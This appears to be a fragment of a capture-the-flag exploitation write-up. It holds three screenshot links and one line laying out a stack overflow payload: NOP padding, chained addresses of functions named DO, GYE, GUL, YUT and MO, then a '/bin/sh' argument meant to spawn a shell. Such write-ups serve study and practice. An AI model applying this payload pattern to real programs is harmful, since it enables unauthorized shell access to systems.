 NOP(44) + &(DO) + &(GYE) + &(GUL) + &(YUT) + &(MO) + dummy(4) + &(“/bin/sh”) + “/bin/sh”